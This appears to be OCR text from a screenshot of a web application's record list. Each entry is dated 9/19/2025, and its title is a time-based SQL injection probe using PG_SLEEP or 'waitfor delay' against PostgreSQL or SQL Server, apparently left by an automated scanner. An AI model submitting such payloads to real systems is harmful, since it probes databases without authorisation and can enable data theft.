
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 10:33 PM
odE0vb9c'; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 10:33 PM
&#xD;&#xA;hzix53cH') OR 652=(SELECT 652 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 10:33 PM
-1 OR 750=(SELECT 750 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 10:33 PM